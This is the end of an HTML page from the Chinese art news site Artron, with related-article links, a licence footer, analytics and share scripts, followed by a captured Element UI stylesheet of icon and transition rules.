            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1120443,//内容ID
                news_id: 1120443,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1120443,//内容ID
                news_id: 1120443,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1120443,//内容ID
                        news_id: 1120443,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1120443,//内容ID
                        news_id: 1120443,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://components.artron.net/news/pc/detail/artronNews.css?v=1
body_size: 69819
content:
.el-message__closeBtn:focus,.el-message__content:focus{outline-width:0}.el-message{min-width:380px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:4px;border-radius:4px;border-width:1px;border-style:solid;border-color:#ebeef5;position:fixed;left:50%;top:20px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background-color:#edf2fc;-webkit-transition:opacity .3s,top .4s,-webkit-transform .4s;transition:opacity .3s,top .4s,-webkit-transform .4s;-o-transition:opacity .3s,transform .4s,top .4s;transition:opacity .3s,transform .4s,top .4s;transition:opacity .3s,transform .4s,top .4s,-webkit-transform .4s;overflow:hidden;padding:15px 15px 15px 20px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.el-message.is-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.el-message.is-closable .el-message__content{padding-right:16px}.el-message p{margin:0}.el-message--info .el-message__content{color:#909399}.el-message--success{background-color:#f0f9eb;border-color:#e1f3d8}.el-message--success .el-message__content{color:#67c23a}.el-message--warning{background-color:#fdf6ec;border-color:#faecd8}.el-message--warning .el-message__content{color:#e6a23c}.el-message--error{background-color:#fef0f0;border-color:#fde2e2}.el-message--error .el-message__content{color:#f56c6c}.el-message__icon{margin-right:10px}.el-message__content{padding:0;font-size:14px;line-height:1}.el-message__closeBtn{position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;color:#c0c4cc;font-size:16px}.el-message__closeBtn:hover{color:#909399}.el-message .el-icon-success{color:#67c23a}.el-message .el-icon-error{color:#f56c6c}.el-message .el-icon-info{color:#909399}.el-message .el-icon-warning{color:#e6a23c}.el-message-fade-enter,.el-message-fade-leave-active{opacity:0;-webkit-transform:translate(-50%,-100%);-ms-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.el-fade-in-enter,.el-fade-in-leave-active,.el-fade-in-linear-enter,.el-fade-in-linear-leave,.el-fade-in-linear-leave-active,.fade-in-linear-enter,.fade-in-linear-leave,.fade-in-linear-leave-active{opacity:0}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active,.fade-in-linear-enter-active,.fade-in-linear-leave-active{-webkit-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.el-fade-in-enter-active,.el-fade-in-leave-active,.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{-webkit-transition:all .3s cubic-bezier(.55,0,.1,1);-o-transition:all .3s cubic-bezier(.55,0,.1,1);transition:all .3s cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter,.el-zoom-in-center-leave-active{opacity:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}.el-zoom-in-top-enter,.el-zoom-in-top-leave-active{opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}.el-zoom-in-bottom-enter,.el-zoom-in-bottom-leave-active{opacity:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);transition:opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-o-transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1),-webkit-transform .3s cubic-bezier(.23,1,.32,1);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.el-zoom-in-left-enter,.el-zoom-in-left-leave-active{opacity:0;-webkit-transform:scale(.45);-ms-transform:scale(.45);transform:scale(.45)}.collapse-transition{-webkit-transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out;-o-transition:.3s height ease-in-out,.3s padding-top ease-in-out,.3s padding-bottom ease-in-out;transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out}.horizontal-collapse-transition{-webkit-transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out;-o-transition:.3s width ease-in-out,.3s padding-left ease-in-out,.3s padding-right ease-in-out;transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out}.el-list-enter-active,.el-list-leave-active{-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s}.el-list-enter,.el-list-leave-active{opacity:0;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}.el-opacity-transition{-webkit-transition:opacity .3s cubic-bezier(.55,0,.1,1);-o-transition:opacity .3s cubic-bezier(.55,0,.1,1);transition:opacity .3s cubic-bezier(.55,0,.1,1)}@font-face{font-family:element-icons;src:url(static/fonts/element-icons.535877f5.woff) format("woff"),url(static/fonts/element-icons.732389de.ttf) format("truetype");font-weight:400;font-display:"auto";font-style:normal}[class*=" el-icon-"],[class^=el-icon-]{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-icon-ice-cream-round:before{content:"\E6A0"}.el-icon-ice-cream-square:before{content:"\E6A3"}.el-icon-lollipop:before{content:"\E6A4"}.el-icon-potato-strips:before{content:"\E6A5"}.el-icon-milk-tea:before{content:"\E6A6"}.el-icon-ice-drink:before{content:"\E6A7"}.el-icon-ice-tea:before{content:"\E6A9"}.el-icon-coffee:before{content:"\E6AA"}.el-icon-orange:before{content:"\E6AB"}.el-icon-pear:before{content:"\E6AC"}.el-icon-apple:before{content:"\E6AD"}.el-icon-cherry:before{content:"\E6AE"}.el-icon-watermelon:before{content:"\E6AF"}.el-icon-grape:before{content:"\E6B0"}.el-icon-refrigerator:before{content:"\E6B1"}.el-icon-goblet-square-full:before{content:"\E6B2"}.el-icon-goblet-square:before{content:"\E6B3"}.el-icon-goblet-full:before{content:"\E6B4"}.el-icon-goblet:before{content:"\E6B5"}.el-icon-cold-drink:before{content:"\E6B6"}.el-icon-coffee-cup:before{content:"\E6B8"}.el-icon-water-cup:before{content:"\E6B9"}.el-icon-hot-water:before{content:"\E6BA"}.el-icon-ice-cream:before{content:"\E6BB"}.el-icon-dessert:before{content:"\E6BC"}.el-icon-sugar:before{content:"\E6BD"}.el-icon-tableware:before{content:"\E6BE"}.el-icon-burger:before{content:"\E6BF"}.el-icon-knife-fork:before{content:"\E6C1"}.el-icon-fork-spoon:before{content:"\E6C2"}.el-icon-chicken:before{content:"\E6C3"}.el-icon-food:before{content:"\E6C4"}.el-icon-dish-1:before{content:"\E6C5"}.el-icon-dish:before{content:"\E6C6"}.el-icon-moon-night:before{content:"\E6EE"}.el-icon-moon:before{content:"\E6F0"}.el-icon-cloudy-and-sunny:before{content:"\E6F1"}.el-icon-partly-cloudy:before{content:"\E6F2"}.el-icon-cloudy:before{content:"\E6F3"}.el-icon-sunny:before{content:"\E6F6"}.el-icon-sunset:before{content:"\E6F7"}.el-icon-sunrise-1:before{content:"\E6F8"}.el-icon-sunrise:before{content:"\E6F9"}.el-icon-heavy-rain:before{content:"\E6FA"}.el-icon-lightning:before{content:"\E6FB"}.el-icon-light-rain:before{content:"\E6FC"}.el-icon-wind-power:before{content:"\E6FD"}.el-icon-baseball:before{content:"\E712"}.el-icon-soccer:before{content:"\E713"}.el-icon-football:before{content:"\E715"}.el-icon-basketball:before{content:"\E716"}.el-icon-ship:before{content:"\E73F"}.el-icon-truck:before{content:"\E740"}.el-icon-bicycle:before{content:"\E741"}.el-icon-mobile-phone:before{content:"\E6D3"}.el-icon-service:before{content:"\E6D4"}.el-icon-key:before{content:"\E6E2"}.el-icon-unlock:before{content:"\E6E4"}.el-icon-lock:before{content:"\E6E5"}.el-icon-watch:before{content:"\E6FE"}.el-icon-watch-1:before{content:"\E6FF"}.el-icon-timer:before{content:"\E702"}.el-icon-alarm-clock:before{content:"\E703"}.el-icon-map-location:before{content:"\E704"}.el-icon-delete-location:before{content:"\E705"}.el-icon-add-location:before{content:"\E706"}.el-icon-location-information:before{content:"\E707"}.el-icon-location-outline:before{content:"\E708"}.el-icon-location:before{content:"\E79E"}.el-icon-place:before{content:"\E709"}.el-icon-discover:before{content:"\E70A"}.el-icon-first-aid-kit:before{content:"\E70B"}.el-icon-trophy-1:before{content:"\E70C"}.el-icon-trophy:before{content:"\E70D"}.el-icon-medal:before{content:"\E70E"}.el-icon-medal-1:before{content:"\E70F"}.el-icon-stopwatch:before{content:"\E710"}.el-icon-mic:before{content:"\E711"}.el-icon-copy-document:before{content:"\E718"}.el-icon-full-screen:before{content:"\E719"}.el-icon-switch-button:before{content:"\E71B"}.el-icon-aim:before{content:"\E71C"}.el-icon-crop:before{content:"\E71D"}.el-icon-odometer:before{content:"\E71E"}.el-icon-time:before{content:"\E71F"}.el-icon-bangzhu:before{content:"\E724"}.el-icon-close-notification:before{content:"\E726"}.el-icon-microphone:before{content:"\E727"}.el-icon-turn-off-microphone:before{content:"\E728"}.el-icon-position:before{content:"\E729"}.el-icon-postcard:before{content:"\E72A"}.el-icon-message:before{content:"\E72B"}.el-icon-chat-line-square:before{content:"\E72D"}.el-icon-chat-dot-square:before{content:"\E72E"}.el-icon-chat-dot-round:before{content:"\E72F"}.el-icon-chat-square:before{content:"\E730"}.el-icon-chat-line-round:before{content:"\E731"}.el-icon-chat-round:before{content:"\E732"}.el-icon-set-up:before{content:"\E733"}.el-icon-turn-off:before{content:"\E734"}.el-icon-open:before{content:"\E735"}.el-icon-connection:before{content:"\E736"}.el-icon-link:before{content:"\E737"}.el-icon-cpu:before{content:"\E738"}.el-icon-thumb:before{content:"\E739"}.el-icon-female:before{content:"\E73A"}.el-icon-male:before{content:"\E73B"}.el-icon-guide:before{content:"\E73C"}.el-icon-news:before{content:"\E73E"}.el-icon-price-tag:before{content:"\E744"}.el-icon-discount:before{content:"\E745"}.el-icon-wallet:before{content:"\E747"}.el-icon-coin:before{content:"\E748"}.el-icon-money:before{content:"\E749"}.el-icon-bank-card:before{content:"\E74A"}.el-icon-box:before{content:"\E74B"}.el-icon-present:before{content:"\E74C"}.el-icon-sell:before{content:"\E6D5"}.el-icon-sold-out:before{content:"\E6D6"}.el-icon-shopping-bag-2:before{content:"\E74D"}.el-icon-shopping-bag-1:before{content:"\E74E"}.el-icon-shopping-cart-2:before{content:"\E74F"}.el-icon-shopping-cart-1:before{content:"\E750"}.el-icon-shopping-cart-full:before{content:"\E751"}.el-icon-smoking:before{content:"\E752"}.el-icon-no-smoking:before{content:"\E753"}.el-icon-house:before{content:"\E754"}.el-icon-table-lamp:before{content:"\E755"}.el-icon-school:before{content:"\E756"}.el-icon-office-building:before{content:"\E757"}.el-icon-toilet-paper:before{content:"\E758"}.el-icon-notebook-2:before{content:"\E759"}.el-icon-notebook-1:before{content:"\E75A"}.el-icon-files:before{content:"\E75B"}.el-icon-collection:before{content:"\E75C"}.el-icon-receiving:before{content:"\E75D"}.el-icon-suitcase-1:before{content:"\E760"}.el-icon-suitcase:before{content:"\E761"}.el-icon-film:before{content:"\E763"}.el-icon-collection-tag:before{content:"\E765"}.el-icon-data-analysis:before{content:"\E766"}.el-icon-pie-chart:before{content:"\E767"}.el-icon-data-board:before{content:"\E768"}.el-icon-data-line:before{content:"\E76D"}.el-icon-reading:before{content:"\E769"}.el-icon-magic-stick:before{content:"\E76A"}.el-icon-coordinate:before{content:"\E76B"}.el-icon-mouse:before{content:"\E76C"}.el-icon-brush:before{content:"\E76E"}.el-icon-headset:before{content:"\E76F"}.el-icon-umbrella:before{content:"\E770"}.el-icon-scissors:before{content:"\E771"}.el-icon-mobile:before{content:"\E773"}.el-icon-attract:before{content:"\E774"}.el-icon-monitor:before{content:"\E775"}.el-icon-search:before{content:"\E778"}.el-icon-takeaway-box:before{content:"\E77A"}.el-icon-paperclip:before{content:"\E77D"}.el-icon-printer:before{content:"\E77E"}.el-icon-document-add:before{content:"\E782"}.el-icon-document:before{content:"\E785"}.el-icon-document-checked:before{content:"\E786"}.el-icon-document-copy:before{content:"\E787"}.el-icon-document-delete:before{content:"\E788"}.el-icon-document-remove:before{content:"\E789"}.el-icon-tickets:before{content:"\E78B"}.el-icon-folder-checked:before{content:"\E77F"}.el-icon-folder-delete:before{content:"\E780"}.el-icon-folder-remove:before{content:"\E781"}.el-icon-folder-add:before{content:"\E783"}.el-icon-folder-opened:before{content:"\E784"}.el-icon-folder:before{content:"\E78A"}.el-icon-edit-outline:before{content:"\E764"}.el-icon-edit:before{content:"\E78C"}.el-icon-date:before{content:"\E78E"}.el-icon-c-scale-to-original:before{content:"\E7C6"}.el-icon-view:before{content:"\E6CE"}.el-icon-loading:before{content:"\E6CF"}.el-icon-rank:before{content:"\E6D1"}.el-icon-sort-down:before{content:"\E7C4"}.el-icon-sort-up:before{content:"\E7C5"}.el-icon-sort:before{content:"\E6D2"}.el-icon-finished:before{content:"\E6CD"}.el-icon-refresh-left:before{content:"\E6C7"}.el-icon-refresh-right:before{content:"\E6C8"}.el-icon-refresh:before{content:"\E6D0"}.el-icon-video-play:before{content:"\E7C0"}.el-icon-video-pause:before{content:"\E7C1"}.el-icon-d-arrow-right:before{content:"\E6DC"}.el-icon-d-arrow-left:before{content:"\E6DD"}.el-icon-arrow-up:before{content:"\E6E1"}.el-icon-arrow-down:before{content:"\E6DF"}.el-icon-arrow-right:before{content:"\E6E0"}.el-icon-arrow-left:before{content:"\E6DE"}.el-icon-top-right:before{content:"\E6E7"}.el-icon-top-left:before{content:"\E6E8"}.el-icon-top:before{content:"\E6E6"}.el-icon-bottom:before{content:"\E6EB"}.el-icon-right:before{content:"\E6E9"}.el-icon-back:before{content:"\E6EA"}.el-icon-bottom-right:before{content:"\E6EC"}.el-icon-bottom-left:before{content:"\E6ED"}.el-icon-caret-top:before{content:"\E78F"}.el-icon-caret-bottom:before{content:"\E790"}.el-icon-caret-right:before{content:"\E791"}.el-icon-caret-left:before{content:"\E792"}.el-icon-d-caret:before{content:"\E79A"}.el-icon-share:before{content:"\E793"}.el-icon-menu:before{content:"\E798"}.el-icon-s-grid:before{content:"\E7A6"}.el-icon-s-check:before{content:"\E7A7"}.el-icon-s-data:before{content:"\E7A8"}.el-icon-s-opportunity:before{content:"\E7AA"}.el-icon-s-custom:before{content:"\E7AB"}.el-icon-s-claim:before{content:"\E7AD"}.el-icon-s-finance:before{content:"\E7AE"}.el-icon-s-comment:before{content:"\E7AF"}.el-icon-s-flag:before{content:"\E7B0"}.el-icon-s-marketing:before{content:"\E7B1"}.el-icon-s-shop:before{content:"\E7B4"}.el-icon-s-open:before{content:"\E7B5"}.el-icon-s-management:before{content:"\E7B6"}.el-icon-s-ticket:before{content:"\E7B7"}.el-icon-s-release:before{content:"\E7B8"}.el-icon-s-home:before{content:"\E7B9"}.el-icon-s-promotion:before{content:"\E7BA"}.el-icon-s-operation:before{content:"\E7BB"}.el-icon-s-unfold:before{content:"\E7BC"}.el-icon-s-fold:before{content:"\E7A9"}.el-icon-s-platform:before{content:"\E7BD"}.el-icon-s-order:before{content:"\E7BE"}.el-icon-s-cooperation:before{content:"\E7BF"}.el-icon-bell:before{content:"\E725"}.el-icon-message-solid:before{content:"\E799"}.el-icon-video-camera:before{content:"\E772"}.el-icon-video-camera-solid:before{content:"\E796"}.el-icon-camera:before{content:"\E779"}.el-icon-camera-solid:before{content:"\E79B"}.el-icon-download:before{content:"\E77C"}.el-icon-upload2:before{content:"\E77B"}.el-icon-upload:before{content:"\E7C3"}.el-icon-picture-outline-round:before{content:"\E75F"}.el-icon-picture-outline:before{content:"\E75E"}.el-icon-picture:before{content:"\E79F"}.el-icon-close:before{content:"\E6DB"}.el-icon-check:before{content:"\E6DA"}.el-icon-plus:before{content:"\E6D9"}.el-icon-minus:before{content:"\E6D8"}.el-icon-help:before{content:"\E73D"}.el-icon-s-help:before{content:"\E7B3"}.el-icon-circle-close:before{content:"\E78D"}.el-icon-circle-check:before{content:"\E720"}.el-icon-circle-plus-outline:before{content:"\E723"}.el-icon-remove-outline:before{content:"\E722"}.el-icon-zoom-out:before{content:"\E776"}.el-icon-zoom-in:before{content:"\E777"}.el-icon-error:before{content:"\E79D"}.el-icon-success:before{content:"\E79C"}.el-icon-circle-plus:before{content:"\E7A0"}.el-icon-remove:before{content:"\E7A2"}.el-icon-info:before{content:"\E7A1"}.el-icon-question:before{content:"\E7A4"}.el-icon-warning-outline:before{content:"\E6C9"}.el-icon-warning:before{content:"\E7A3"}.el-icon-goods:before{content:"\E7C2"}.el-icon-s-goods:before{content:"\E7B2"}.el-icon-star-off:before{content:"\E717"}.el-icon-star-on:before{content:"\E797"}.el-icon-more-outline:before{content:"\E6CC"}.el-icon-more:before{content:"\E794"}.el-icon-phone-outline:before{content:"\E6CB"}.el-icon-phone:before{content:"\E795"}.el-icon-user:before{content:"\E6E3"}.el-icon-user-solid:before{content:"\E7A5"}.el-icon-setting:before{content:"\E6CA"}.el-icon-s-tools:before{content:"\E7AC"}.el-icon-delete:before{content:"\E6D7"}.el-icon-delete-solid:before{content:"\E7C9"}.el-icon-eleme:before{content:"\E7C7"}.el-icon-platform-eleme:before{content:"\E7CA"}.el-icon-loading{-webkit-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@-webkit-keyframes rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.collectionView{text-align:center;position:relative;display:inline-block}.collectionView .triangle{width:0;height:0;border-left:15px solid rgba(0,0,0,0);border-right:15px solid rgba(0,0,0,0);border-bottom:27px solid #f8f;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);box-shadow:0 0 12px 0 rgba(0,0,0,.06);position:absolute;top:24px;left:148px}.collectionView .boxView{position:absolute;top:111px;z-index:9;left:-webkit-calc(50% - 205px);left:calc(50% - 205px);max-height:140px}.collectionView .collectionViewList{background:#fff;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.06);box-shadow:0 0 12px 0 rgba(0,0,0,.06);-webkit-border-radius:8px;border-radius:8px;width:332px;text-align:center;padding:20px 0;z-index:1.0000000000000003e+24}.collectionView .collectionViewList .action,.collectionView .collectionViewList .coll-item.active,.collectionView .collectionViewList 